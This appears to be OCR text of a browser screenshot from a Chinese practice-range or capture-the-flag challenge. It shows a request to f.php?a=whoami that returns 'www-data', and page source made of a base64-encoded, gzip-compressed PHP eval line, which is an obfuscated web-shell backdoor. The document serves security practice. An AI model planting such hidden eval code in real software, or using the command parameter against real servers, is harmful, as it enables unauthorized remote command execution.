 不安全 | 219.153.49.228:41867/f.php?a=whoami
庆宇
线上工具 秃头秃头 线上靶场 各种WP 大牛的博客 学习文章 漏洞库 PWN Github APT 信息收集 学习论坛 放松 SRC 实战 漏洞站点 未授权访问 复现啦
www-data
-------------当前页面源码----key在根目录------------------
<?php
eval(gzinflate(base64_decode(&40pNzshXSFCJD3INDHUNDolOjE2wtlawt+MCAA==&)));
?>